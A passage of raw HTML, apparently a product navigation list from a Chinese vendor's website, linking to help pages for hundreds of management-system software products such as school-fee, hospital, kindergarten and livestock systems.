title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' 